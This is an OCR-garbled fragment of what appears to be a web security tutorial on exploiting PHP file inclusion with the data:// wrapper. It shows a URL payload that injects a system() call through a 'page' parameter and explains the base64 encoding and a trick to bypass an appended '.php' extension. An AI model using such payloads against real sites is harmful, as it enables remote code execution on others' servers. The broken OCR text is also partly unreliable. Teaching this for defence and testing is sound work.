
?page=data://text/plain,%3C%3Fphp%20system%28%24_G
Base64 form is preferred because PHP brackets and
operators don’t survive the URL cleanly without
encoding - base64 makes the payload portable across
encoding contexts.
Working with appended extensions
When the application appends
:
.php
include
(
$_GET
[
'
page
'
] 
.
"
.php
"
);
The full path becomes
. PHP parses
data://text/plain;base64,...&cmd=id.php
the
URL and reads the base64 chunk up to
data://